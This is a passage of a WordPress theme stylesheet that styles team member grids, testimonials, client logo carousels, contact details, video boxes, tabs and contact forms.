	padding: 0;
	list-style: none;
	margin: 0;
	text-align: center;
}
.tpath-smartmenu.team-tabs {
	margin: 0 0 50px;
}
.tpath-smartmenu.team-tabs ul li {
	display: inline-block;
}
.tpath-smartmenu.team-tabs ul li a {
	border: 1px solid #dadada;
    display: block;
    margin: 0 7px 10px;
    padding: 0 15px;
	color: #353535;
	height: 40px;
	line-height: 40px;
	font-size: 13px;
	text-transform: uppercase;
}
.tpath-smartmenu.team-tabs ul li a.active, .tpath-smartmenu.team-tabs ul li:hover a.active {
    color: #fff;
}
.tpath-team-shortcode .team-item .team-image-wrapper {
    margin-bottom: 25px;
    position: relative;
    overflow:hidden;
}
.style-grid-overlay .team-item .team-image-wrapper {
	 margin-bottom: 0;
}
.tpath-team-shortcode .team-item-img img {
	margin: 0 auto;
	width:100%;
	overflow:hidden;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.team-item-overlay {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: -100%;
    width: 100%;
	opacity: 0;
	overflow: hidden;
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.team-item-overlay .team-social-media {
    bottom: 50px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.team-item-overlay .team-social-media li a {
	border: 1px solid #ffffff;
    border-radius: 2px;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    height: 42px;
    line-height: 40px;
    position: relative;
    width: 42px;
	text-align: center;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.team-item:hover .team-item-overlay {
	top: 0;
	opacity: 1;
}
.team-item .team-item-overlay .team-social-media li  {
	-webkit-transform: translateY(120px);
    -moz-transform: translateY(120px);
    -ms-transform: translateY(120px);
    -o-transform: translateY(120px);
    transform: translateY(120px);
}
.team-item:hover .team-item-overlay .team-social-media li  {
	 -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.team-item .team-item-overlay .team-social-media li:nth-child(1) {
    -webkit-transition: all 500ms ease 500ms;
    -moz-transition: all 500ms ease 500ms;
    -ms-transition: all 500ms ease 500ms;
    -o-transition: all 500ms ease 500ms;
    transition: all 500ms ease 500ms;
}
.team-item .team-item-overlay .team-social-media li:nth-child(2) {
	-webkit-transition: all 500ms ease 750ms;
    -moz-transition: all 500ms ease 750ms;
    -ms-transition: all 500ms ease 750ms;
    -o-transition: all 500ms ease 750ms;
    transition: all 500ms ease 750ms;
}
.team-item .team-item-overlay .team-social-media li:nth-child(3) {
    -webkit-transition: all 500ms ease 1000ms;
    -moz-transition: all 500ms ease 1000ms;
    -ms-transition: all 500ms ease 1000ms;
    -o-transition: all 500ms ease 1000ms;
    transition: all 500ms ease 1000ms;
}
.team-item .team-item-overlay .team-social-media li:nth-child(4)  {
   	-webkit-transition: all 500ms ease 1250ms;
    -moz-transition: all 500ms ease 1250ms;
    -ms-transition: all 500ms ease 1250ms;
    -o-transition: all 500ms ease 1250ms;
    transition: all 500ms ease 1250ms;
}
.team-item .team-item-overlay .team-social-media li:nth-child(5) {
    -webkit-transition: all 500ms ease 1500ms;
    -moz-transition: all 500ms ease 1500ms;
    -ms-transition: all 500ms ease 1500ms;
    -o-transition: all 500ms ease 1500ms;
    transition: all 500ms ease 1500ms;
}
.team-member-description {
    padding-top: 15px;
	border-top: 1px solid #e6e6e6;
}
.team-social-media {
	text-align:center;
	padding: 0;
	margin: 0;
}
.tpath-team-shortcode.style-grid-overlay .team-social-media,
.tpath-team-shortcode.team-type-slider .team-social-media {
    margin-bottom: 5px;
}
.tpath-team-shortcode.style-grid-overlay .team-social-media,
.tpath-team-shortcode.team-type-slider .style-grid-overlay .team-social-media {
	margin-bottom: 15px;
}
.tpath-team-shortcode.style-grid-overlay .team-member-description,
.tpath-team-shortcode.team-type-slider .style-grid-overlay .team-member-description {
	border-color: #fff;
}
.tpath-team-shortcode .team-social-media li {
	list-style:none;
	display:inline-block;
	margin: 0 3px;
}
.tpath-team-shortcode .text-left .team-social-media li:first-child {
    margin-left: 0;
}
.tpath-team-shortcode .text-right .team-social-media li:last-child {
    margin-right: 0;
}
.team-member-topdetails {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.team-member_text {
	 margin-bottom: 15px;
}
.team-item .team-member-designation {
    display: block;
    font-size: 13px;
    text-transform: capitalize;
}
.team-member-item-info h6 {
    font-size: 15px;
    font-weight: 300;
    margin-bottom: 0;
	color: #979797;
	line-height:24px;
}
.team-item .team-member_email a {
	color: #979797;
}
.team-member-item-info span {
    font-weight: 600;
}
.tpath-member-social-icons li a {
    border: 1px solid #3b3b3b;
	background: #3b3b3b;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-ms-border-radius:5px;
	-o-border-radius:5px;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #FFF;
}
.team-member-content {
	margin-top: 15px;
}
.team-member-item-info {
    margin-bottom: 5px;
}
.team-member-item-info span {
    display: inline-block;
    width: 130px;
	color: #222e35;
}
.tpath-team-slider-wrapper .tpath-owl-carousel .owl-controls {
    max-width: 100%;
}
.tpath-owl-carousel.team-carousel-slider .owl-controls .owl-nav > div.owl-next{
	right: 0;
    top: -50px;
}
.tpath-owl-carousel.team-carousel-slider .owl-controls .owl-nav > div.owl-prev{
	right: 50px;
    top: -50px;
	left: auto;
}
.team-member-button {
    margin-top: 13px;
}

/* Team List Style */
.style-list .team-item {
    float: left;
    width: 100%;
}
.style-list .team-columns-2 .team-item {
    float: left;
    width: 50%;
}
.team-gallery-wrapper.team-type-grid.style-list .team-columns-2 .team-item {
	padding: 0 15px;
	margin-bottom: 30px;
}
.team-gallery-wrapper.team-type-grid.style-list .team-columns-2 .team-container {
	margin: 0 -15px;
}
.style-list .team-item .team-image-wrapper,
.style-list .team-item .team-content-wrapper {
	float: left;
}
.style-list .team-columns-2 .team-image-wrapper,
.style-list .type-slider .team-image-wrapper {
	width: 50%;
	padding-right: 15px;
	margin: 0;
}
.style-list .team-columns-2 .team-content-wrapper,
.style-list .type-slider .team-content-wrapper {
	width: 50%;
	padding-left: 15px;
}
.style-list .team-content-wrapper {
	text-align: left;
}
.style-list .overlay-post {
	display: none;
}
.style-default .text-left ul.team-social-media,
.style-default .text-right ul.team-social-media {
    text-align: center;
}
.style-simple .overlay-post.dark-overlay {
	text-align: center;
}
.tpath-team-shortcode.style-list ul.team-social-media {
    text-align: left;
}
.tpath-team-shortcode.style-list ul.team-social-media li a {
    text-align: center;
}
.team-type-grid.style-simple ul.team-social-media {
	margin-bottom: 10px;
}
.text-right ul.team-social-media {
    text-align: right;
}
.text-left ul.team-social-media, .style-list ul.team-social-media {
    text-align: left;
}
.text-center ul.team-social-media {
    text-align: center;
}
.overlay-post-box .btn.btn-outline, .overlay-post-box .btn.btn-outline:hover {
    border: medium none;
    padding: 0;
	background: none;
}
.overlay-post-box p, .overlay-post-box .team-member-designation, .overlay-post-box .btn.btn-outline, .overlay-post-box .team-member-name a {
	color: #fff;
}
.team-item .overlay-post-box .team-member-name a:hover, .team-item .overlay-post-box .team-member-name a:active, .team-item .overlay-post-box .team-member-name a:focus {
	color: #202a30;
}
.team-member-designation {
	margin-bottom: 10px;
}
.team-plusicon {
	color: #fff;
    font-size: 22px;
    line-height: 30px;
	font-weight: bold;
}
.team-content-top ul.team-social-media li a {
	border: none;
	background:none;
	width: 20px;
	height: 20px;
	color: #000;
}
.team-content-top ul.team-social-media li:hover a {
	color: #000;
	border: none;
	background:none;
	width: 20px;
	height: 20px;
	line-height: 20px;
}
/* Team Single */
.team-single-wrapper {
    padding-top: 40px;
}
.team-single-wrapper .team-image-wrapper {
    margin-bottom: 20px;
}
.single-tpath_team_member .team-member-phone {
    font-weight: 800;
}
.single-tpath_team_member .tpath-member-social-icons li a > i {
    font-size: 18px;
}
.related-team-members-wrapper {
	margin: 70px 0 30px;
}
.related-team-members-wrapper .team-member-name {
    font-style: italic;
}
.related-team-members-wrapper .related-members {
	list-style: none;
	padding: 0;
	margin: 0;
}
.related-team-members-wrapper .team-member-designation p {
	font-size: 18px;
}
.related-team-members-wrapper .team-member-btn {
    margin-top: 10px;
}
.single-tpath_team_member .team-member-social {
	margin-top: 15px;
}
.single-tpath_team_member .member-details-box {
    border: 1px solid #e8f0f5;
    margin-bottom: 3em;
    padding: 20px 30px;
}
.single-tpath_team_member .team-member-box .member-box-title {
    line-height: 20px;
    margin-top: 0;
    margin-bottom: 20px;
}
.team-single-wrapper .member-box-content hr {
    margin-top: 10px;
    margin-bottom: 10px;
}
.single-tpath_team_member .team-member-box .member-box-content ul {
    padding-left: 0;
}
.single-tpath_team_member .team-member-box .member-box-content li {
    position: relative;
    list-style: none;
    padding-left: 25px;
    margin: 5px 0;
}
.single-tpath_team_member .team-member-box .member-box-content li::before {
    font-size: 15px;
    position: absolute;
    left: 0;
    content: "\f105";
    font-family: 'FontAwesome';
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.single-tpath_team_member .team-member-box .member-box-content li:hover::before {
    left: 5px;
}
.single-tpath_team_member .team-member-social ul {
    margin: 0;
}
.single-tpath_team_member .team-member-social li {
    padding-left: 0;
    padding-right: 0;
}
.team-member-info ul li {
    list-style: none;
	position:relative;
}
.team-progress-bar .progress {
	background-color: #ededed;
	margin-bottom:28px;
}
.team-progress-bar .progress,
.team-progress-bar .progress-bar {
	height:3px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-ms-border-radius:0;
	-o-border-radius:0;
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-ms-box-shadow:none;
	-o-box-shadow:none;
}
.team-progress-bar .vc_label {
    color: #1c1c1c;
    font-size: 14px;
	margin-bottom:10px;
}
.team-progress-bar .vc_label > span {
    color: #272727;
    font-size: 13px;
	float:right;
	font-weight:400;
}
/* ================================================================
 * TESTIMONIALS SECTION
 * ================================================================ */ 
.tpath-testimonial .testimonial-item {
	position: relative;
}
.tpath-testimonial .testimonial-item-inner-wrapper {
	text-align: center;
	width: 100%;
}
.tpath-testimonial .testimonial-item-inner-wrapper .testimonial-author img {
	display: inline-block;
	width: auto;
}
.tpath-testimonial .testimonial-item-inner-wrapper .testimonial-detail {
	width: 100%;
}
.testimonial-wrapper .tpath-owl-carousel.owl-carousel {
    padding-bottom: 25px;
}
.testimonial-item .testimonial-info .client-author-name {
	margin-bottom: 0;
	display: inline-block;
}
.testimonial-item .testimonial-info .client-author-name > a {
    font-size: 22px;
	line-height: 32px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.testimonial-item .testimonial-info .author-company a{
	color: #777777;
}
.tpath-testimonial .testimonial-item-inner-wrapper .testimonial-rating {
    display: inline-block;
    vertical-align: middle;
	margin-bottom: 5px;
}
.testimonial-item .author-image img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
}
.testimonial-item .testimonial-text {
    color: #444;
    margin: 0 auto 20px;
    max-width: 980px;
}
.tpath-testimonial.style-style_two .testimonial-item .testimonial-text {
	max-width: 820px;
	position: relative;
	padding-top: 20px;
}
.tpath-testimonial.style-style_two .testimonial-item .testimonial-text:before {
	content: "\f347";
	font-family: "Ionicons";
	font-size: 40px;
	position: absolute;
	left: -50px;
	top: 8px;
}
.testimonial-item .client-author-info {
    color: #222222;
    font-size: 16px;
    margin-bottom: 5px;
	font-style: italic;
}
.testimonial-item .testimonial-author h5,
.testimonial-item .testimonial-author h5 a {
    font-size: 14px;
    line-height: 18px;
    text-transform: uppercase;
    color: #000;
}
.testimonial-carousel-slider .testimonial-author a:hover {
    color: #000;
}
.typo-white .testimonial-item .client-author-info,
.typo-white .testimonial-item .testimonial-author h5,
.typo-white .testimonial-item .testimonial-author h5 a,
.typo-white .testimonial-item .testimonial-info .author-company a,
.typo-white .testimonial-item .testimonial-info .client-author-name > a,
.typo-white .testimonial-item .client-author-name > a,
.typo-white .testimonial-item .client-author-info > .author-designation,
.typo-white .tpath-testimonial.style-style_two .testimonial-item .testimonial-text:before {
	color: #fff;
}
.testimonial-carousel-slider .owl-nav {
    bottom: 10px;
    position: absolute;
    right: 10px;
}
.testimonial-carousel-slider .owl-pagination {
    text-align: center;
}
.testimonial-carousel-slider.border-enable .testimonial-info {
    border-left: 3px solid;
    padding-left: 10px;
}
.tpath-testimonial.style-style_two .testimonial-author {
    margin: 0 auto 30px;
}
.tpath-testimonial.style-style_two .testimonial-detail {
    margin-bottom: 20px;
}
.tpath-testimonial.style-style_three .testimonial-item-inner-wrapper {
	text-align: left;
}
.tpath-testimonial.style-style_three .testimonial-item {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e9e9e9;
    border-radius: 3px;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
    position: relative;
    text-align: left;
    padding: 65px 30px 30px;
    position: relative;
}
.tpath-testimonial.style-style_three .testimonial-item .author-image img {
    height: 80px;
    left: 30px;
    overflow: hidden;
    position: absolute;
    top: -40px;
    width: 80px;
}
.tpath-testimonial.style-style_three .testimonial-item .testimonial-text {
	color: #aaaaaa;
    font-size: 16px;
    margin-bottom: 18px;
}
.tpath-testimonial.style-style_three .owl-carousel .owl-stage-outer {
	padding-top: 50px;
}
.tpath-testimonial.style-style_three .testimonial-item .testimonial-text {
    max-width: 100%;
}
.client-author-name {
	margin: 5px 0;
}
.testimonial-author {
	margin: 5px 0;
}
.tpath-testimonial.style-style_four .testimonial-item  {
    background: rgba(255, 255, 255, 0.7);
    margin-top: 30px;
    padding: 0 50px 40px;
    text-align: center;
    box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -moz-box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -webkit-box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -o-box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -ms-box-shadow: 0 0 2px 0 #e1e1e1 inset;
}
.tpath-testimonial .testimonial-item {
    box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -moz-box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -webkit-box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -o-box-shadow: 0 0 2px 0 #e1e1e1 inset;
    -ms-box-shadow: 0 0 2px 0 #e1e1e1 inset;
	padding: 15px 10px;
}
.tpath-testimonial.style-style_two .testimonial-item {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	padding: 0;
}
.tpath-testimonial.style-style_one .testimonial-item {
	padding: 30px 30px 65px;
	position: relative;
	border: 2px solid #fff;
	margin-bottom: 50px;
}
.tpath-testimonial.style-style_one .testimonial-author {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -45px;
	margin: 0;
}
.tpath-testimonial.style-style_one .testimonial-item-inner-wrapper .testimonial-author img {
	border: 2px solid #fff;
	max-width: 90px;
}
.tpath-testimonial.style-style_four .testimonial-item .quote-box {
    background: #fff;
    border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
    bottom: 30px;
    box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.2);
    height: 60px;
    line-height: 60px;
    margin-bottom: -10px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    text-align: center;
    width: 60px;
}
.tpath-testimonial.style-style_four .testimonial-item .quote-box i {
    font-size: 25px;
    text-align: center;
    vertical-align: middle;
	color: #fff;
}
.client-author-name, .client-author-name a {
	color: #202a30;
	text-transform: uppercase;
	font-weight: 700;
} 
.tpath-testimonial.style-style_four .testimonial-item .client-author-info {
	margin-bottom: 0;
}
.author-designation {
	color: #888;
    font-size: 13px;
    text-transform: capitalize;
}
.tpath-testimonial.style-style_four .testimonial-author {
	margin-bottom: 20px;
}
.testimonial-carousel-slider.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev {
    left: auto;
    right: 30px;
}
.testimonial-carousel-slider.owl-carousel.owl-theme .owl-controls .owl-nav > div.owl-next {
    right: -10px;
}
.testimonial-carousel-slider.owl-carousel.owl-theme .owl-controls .owl-nav div {
	width: 30px;
	height: 30px;
	line-height: 30px;
	bottom: 10px;
}
.tpath_testimonial .overlay-post-box {
	text-align: center;
}
.tpath-testimonial.style-style_one .testimonial-carousel-slider .owl-controls .owl-nav,
.tpath-testimonial.style-style_two .testimonial-carousel-slider .owl-controls .owl-nav {
	position: static;
}
.tpath-testimonial.style-style_one .testimonial-carousel-slider.owl-carousel .owl-controls .owl-nav > .owl-prev,
.tpath-testimonial.style-style_two .testimonial-carousel-slider.owl-carousel .owl-controls .owl-nav > .owl-prev {
	left: -15px;
    right: auto;
	bottom: auto;
}
.tpath-testimonial.style-style_one .testimonial-carousel-slider.owl-carousel .owl-controls .owl-nav > .owl-next,
.tpath-testimonial.style-style_two .testimonial-carousel-slider.owl-carousel .owl-controls .owl-nav > .owl-next {
	right: -15px;
	bottom: auto;
}
.tpath-testimonial.style-style_one .owl-carousel.owl-theme .owl-controls .owl-nav div:hover,
.tpath-testimonial.style-style_one .owl-carousel.owl-theme .owl-controls .owl-nav div:active,
.tpath-testimonial.style-style_one .owl-carousel.owl-theme .owl-controls .owl-nav div:focus,
.tpath-testimonial.style-style_two .owl-carousel.owl-theme .owl-controls .owl-nav div:hover,
.tpath-testimonial.style-style_two .owl-carousel.owl-theme .owl-controls .owl-nav div:active,
.tpath-testimonial.style-style_two .owl-carousel.owl-theme .owl-controls .owl-nav div:focus {
	background: #fff;
	border-color: #fff;
}

/* ================================================================
 * CLIENT SLIDER SECTION 
 * ================================================================ */
.clients-list .client-column .client-item {
    margin-bottom: 30px;
}
.clients-carousel-slider .client-item {
	padding: 0;
}
.clients-carousel-slider .client-item img {
    width: auto;
	opacity: 0.45;
	transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
	 transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
}
.clients-carousel-slider .client-item:hover img {
    opacity: 1;
}
.clients-carousel-slider .owl-pagination {
    position: absolute;
    width: 100%;
}
.clients-wrapper .owl-carousel.owl-theme .owl-controls .owl-nav div {
    background: transparent none repeat scroll 0 0;
    border: 0;
    position: absolute;
    top: 50%;
     transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    height: 60px;
    width: 60px;
    line-height: 60px;
	font-size: 12px;
}
.clients-wrapper .owl-carousel.owl-theme .owl-controls .owl-nav div i {
    color: #d8d8d8;
    vertical-align: middle;
    border: 1px solid #d8d8d8;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    vertical-align: middle;
	transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
}
.clients-list .client-item img {
    margin: 0 auto;
}
.clients-wrapper .owl-carousel.owl-theme .owl-controls .owl-nav div:hover i {
    color: #fff;
}
.clients-wrapper .owl-carousel.owl-theme.navstyle-light .owl-controls .owl-nav div i {
    color: #fff;
}
.clients-wrapper .owl-carousel.owl-theme .owl-controls .owl-dots {
    position: absolute;
    text-align: center;
    width: 100%;
}
.clients-wrapper .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev {
    left: -35px;
}
.clients-wrapper .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    right: -35px;
}
.boxed .clients-carousel-slider .owl-controls .owl-prev {
    left: 0;
}
.boxed .clients-carousel-slider .owl-controls .owl-next {
    right: 0;
}
.clients-wrapper .owl-theme .owl-controls .owl-buttons div:hover::after {
    opacity: 0.5;
}
.clients-carousel-slider.owl-theme.navstyle-dark .owl-controls .owl-buttons div::after {
    color: #7f7f7f;
}
.clients-carousel-slider.owl-theme.navstyle-light .owl-controls .owl-buttons div::after {
    color: #fff;
}
.clients-carousel-slider .owl-item img {
    margin: 0 auto;
}
/* ================================================================
 * CONATCT INFO SHORTCODE SECTION
 * ================================================================ */ 
.contact-form-wrapper.bg-default {
    position: relative;
}
.contact-info-shortcode {
    overflow: hidden;
    width: 100%;
	padding-left: 0;
	margin-bottom: 0;
}
.tpath-contact-details li.contact-list {
	list-style:none;
	position:relative;
}
.tpath-contact-details li.contact-list .contact-icon {
    font-size: 48px;
    line-height: 70px;
    width: 70px;
	float:left;
}
.tpath-contact-details li.contact-list .contact-icon {
     border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    color: #fff;
    font-size: 30px;
    height: 70px;
    line-height: 70px;
    margin-right: 25px;
    text-align: center;
    width: 70px;
	font-weight: 700;
}
.tpath-contact-details li.contact-list .contact-icon, .tpath-contact-details li.contact-list .contact-details {
	display:table;
}
.tpath-contact-details li.contact-list h4 {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.contact-info-shortcode a {
	color: #717070;
}
.tpath-contact-details.style-default .contact-list {
    margin-bottom: 20px;
    width: 100%;
}
 
 
/* ================================================================
 * TWITTER FEEDS SECTION
 * ================================================================ */ 
.tpath-twitter-slider .tweet-item {
    padding-bottom: 0;
}
.tpath-twitter-slider .tweet-item::before,
.tpath-twitter-slider .tweet-user-name > span,
.tpath-twitter-slider .tweet-user-name > a {
    color: #fff;
}
.tpath-twitter-slider .tpath_tweet_text,
.tpath-twitter-slider .tpath_tweet_text a {
    color: #fff;
    font-size: 16px;
}
.tpath-twitter-slider .tweet-user-name > a {
    color: #7f7f7f;
}
.tpath-twitter-slider.owl-theme .owl-controls .owl-buttons div:after {
    font-size: 22px;
    font-family: 'FontAwesome';
    height: 24px;
    line-height: 24px;
}
.tpath-twitter-slider.owl-theme .owl-controls .owl-buttons div {
    font-size: 0;
    position: absolute;
}
.tpath-twitter-slider.owl-theme .owl-controls .owl-buttons div.owl-prev {
    right: 30px;
}
.tpath-twitter-slider.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 0;
}
.wpb_wrapper .menu-item,
.tpath-bmenu-item {
    margin-bottom: 25px;
}
.tpath-bmenu-item {
    padding: 0 10px;
}
.tpath-menu-content > p {
    margin-bottom: 10px;
}
.wpb_wrapper .menu-item:last-child,
.tpath-bmenu-item:last-child {
    margin-bottom: 0;
}
.wpb_wrapper .menu-item .menu-title,
.tpath-bmenu-item .tpath-menu-title {
    font-size: 16px;
    text-transform: uppercase;
}

/* ================================================================
 * VIDEO SHORTCODE SECTION
 * ================================================================ */ 
.video-box {
    position: relative;
}
.tpath-video-shortcode img {
    width: 100%;
}
.tpath-video-shortcode .icon-outer {
    position: absolute;
    text-align: center;
    width: 100%;
    top:0;
    left: 0;
    height: 100%;
    background: rgba(37, 41, 47, 0.4);
}
.tpath-video-shortcode .icon-outer .fa {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    display: inline-block;
    font-size: 28px;
    height: 70px !important;
    top: 50%;
    line-height: 70px;
    padding-left: 8px;
    position: relative;
    text-align: center;
    transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -webkit-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    width: 70px;
}
.tpath-video-shortcode .video-box:hover .fa {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
}
.tpath-video-shortcode .video-placeholder {
    background: #ccc none repeat scroll 0 0;
    min-height: 300px;
    width: 100%;
}

/* ================================================================
 * TABS SECTION
 * ================================================================ */	
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
    margin-bottom: 30px;
}
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li > a {
    background: transparent;
    border: medium none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    font-size: 14px;
    font-weight: 600;
    line-height: 36px;
    padding: 6px 45px;
    text-transform: uppercase;
    color: #000;
}
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li,
.tpath-tabs-widget .nav-tabs > li {
    background: transparent;
}
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li:hover > a,
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li.active > a:hover,
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li.active > a:focus,
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li.active a,
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.tpath-tabs-widget .nav-tabs > li:hover > a,
.tpath-tabs-widget .nav-tabs > li.active > a:hover,
.tpath-tabs-widget .nav-tabs > li.active > a:focus,
.tpath-tabs-widget .nav-tabs > li.active a,
.tpath-tabs-widget .nav-tabs > li.ui-tabs-active a {
    border: medium none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    color: #fff;
}
.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 0;
}
.tpath-tabs-widget .nav-tabs > li {
    padding: 0;
    margin: 0;
}
.tpath-tabs-widget .nav-tabs > li > a {
    padding: 10px 0;
    margin: 0;
    min-width: inherit;
    border: none;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background: transparent;
}
.wpb_tab.ui-tabs-panel .wpb_text_column h6,
.wpb_tab.ui-tabs-panel .wpb_text_column h5,
.wpb_tab.ui-tabs-panel .wpb_text_column h4 {
    margin-bottom: 20px;
}
/* Google Map */
.gmap-wrapper {
    margin-bottom: 30px;
}
/* ================================================================
 * CONTACT US SECTION
 * ================================================================ */
.form-style-default .tpath-input-text,
.form-style-default .tpath-input-email,
.form-style-default .tpath-input-phone {
    width: 32%;
    float: left;
}
.form-style-default .tpath-textarea-message {
    clear: both;
}
.form-style-default .tpath-input-text,
.form-style-default .tpath-input-email {
    margin-right: 2%;
}
.form-style-style1 .tpath-input-text,
.form-style-style1 .tpath-input-email {
    width: 45%;
    float: left;
}
.form-style-style1 .tpath-input-text {
    margin-right: 10%;
}
.form-style-style1 .tpath-input-phone {
    clear: both;
}
.tpath-contact-info i {
    margin-right: 10px;
}
.tpath-form-center.tpath-contactform {
    max-width: 970px;
    margin: 0 auto;
    text-align: center;
    float: none;
}
.contact-form-wrapper.bg-transparent input,
.contact-form-wrapper.bg-transparent .form-group .form-control,
.contact-form-wrapper.bg-transparent textarea {
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
}
.contact-form-wrapper.bg-transparent .form-control::-moz-placeholder {
    color: #fff;
}
.contact-form-wrapper.bg-transparent .form-control:-ms-input-placeholder {
    color: #fff;
}
.contact-form-wrapper.bg-transparent .form-control::-webkit-input-placeholder {
    color: #fff;
}
.typo-dark .contact-form-wrapper.bg-transparent input,
.typo-dark .contact-form-wrapper.bg-transparent .form-group .form-control,
.typo-dark .contact-form-wrapper.bg-transparent textarea {
    border: 1px solid #1c1c1c;
    color: #1c1c1c;
}
.typo-dark .contact-form-wrapper.bg-transparent .form-control::-moz-placeholder {
    color: #1c1c1c;
}
.typo-dark .contact-form-wrapper.bg-transparent .form-control:-ms-input-placeholder {
    color: #1c1c1c;
}
.typo-dark .contact-form-wrapper.bg-transparent .form-control::-webkit-input-placeholder {
    color: #1c1c1c;
}
.form-style-fullwidth textarea,
.form-style-fullwidth .form-group textarea.form-control {
    min-height: 250px;
}
.contact-form-wrapper .tpath-input-submit.form-group {
	display: block;
	margin-top: 10px;
}
input,
.form-group .form-control,
textarea {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    resize: none;
    border-radius: 2px;
    -moz-border-radius: 2px;
